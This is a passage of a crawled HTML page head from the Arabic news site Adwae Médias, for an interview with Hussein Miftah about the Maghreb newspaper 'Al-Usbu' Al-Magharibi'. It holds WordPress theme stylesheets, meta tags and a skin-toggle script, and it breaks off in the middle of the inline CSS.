

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D8%AD%D8%B3%D9%8A%D9%86-%D9%85%D9%81%D8%AA%D8%A7%D8%AD-%D9%84%D9%80%D8%A3%D8%B6%D9%88%D8%A7%D8%A1-%D9%85%D9%8A%D8%AF%D9%8A%D8%A7-%D8%B5%D8%AD%D9%8A%D9%81%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%A8/
body_size: 33114
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>حسين مفتاح لـ&#8221;أضواء ميديا&#8221;: صحيفة &#8220;الأسبوع المغاربي&#8221; بحث للفواصل المشتركة وتناول لقضايا المواطن المغاربي &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; حسين مفتاح لـ&#8221;أضواء ميديا&#8221;: صحيفة &#8220;الأسبوع المغاربي&#8221; بحث للفواصل المشتركة وتناول لقضايا المواطن المغاربي خلاصة التعليقات" href="https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25ad%25d8%25b3%25d9%258a%25d9%2586-%25d9%2585%25d9%2581%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%2584%25d9%2580%25d8%25a3%25d8%25b6%25d9%2588%25d8%25a7%25d8%25a1-%25d9%2585%25d9%258a%25d8%25af%25d9%258a%25d8%25a7-%25d8%25b5%25d8%25ad%25d9%258a%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25ad%25d8%25b3%25d9%258a%25d9%2586-%25d9%2585%25d9%2581%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%2584%25d9%2580%25d8%25a3%25d8%25b6%25d9%2588%25d8%25a7%25d8%25a1-%25d9%2585%25d9%258a%25d8%25af%25d9%258a%25d8%25a7-%25d8%25b5%25d8%25ad%25d9%258a%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d8%25a8%2F&#038;format=xml" />

<meta property="og:title" content="حسين مفتاح لـ&#8221;أضواء ميديا&#8221;: صحيفة &#8220;الأسبوع المغاربي&#8221; بحث للفواصل المشتركة وتناول لقضايا المواطن المغاربي - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أطلق إعلاميون من الدول المغاربية هذا الأسبوع مبادرة إعلامية مغاربية، قاطرتها هيئة تحرير من الدول الم" />
<meta property="og:url" content="https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav 